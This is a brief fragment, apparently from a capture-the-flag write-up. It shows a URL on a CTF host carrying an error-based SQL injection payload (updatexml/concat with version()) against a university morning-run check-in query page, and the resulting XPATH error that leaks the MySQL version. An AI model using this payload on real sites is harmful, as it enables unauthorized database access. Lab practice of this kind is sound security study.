 ctfgame.acdxvfsvd.net:20001/index.php?id=1'and(updatexml(1,concat(0x7e,version(),0x7e),1))and'1
南京邮电大学晨跑打卡查询
查询
XPATH syntax error: '~5.5.62-0ubuntu0.14.04.1~'
第n次打卡 日期